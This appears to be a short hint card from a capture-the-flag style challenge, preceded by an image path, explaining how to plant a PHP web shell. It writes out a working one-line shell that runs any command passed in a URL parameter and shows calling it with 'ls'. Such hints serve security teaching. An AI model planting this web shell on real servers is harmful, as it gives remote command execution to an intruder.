 Sparkle Redberry
Hint 4
A simple web shell is to create a PHP file in
the web root with <?php echo "<pre>" .
shell_exec($_GET['e']) . "</pre>"; ?>.
Then, I visit the URL with my commands. For
example, http://server/complexFileName.php?
e=ls.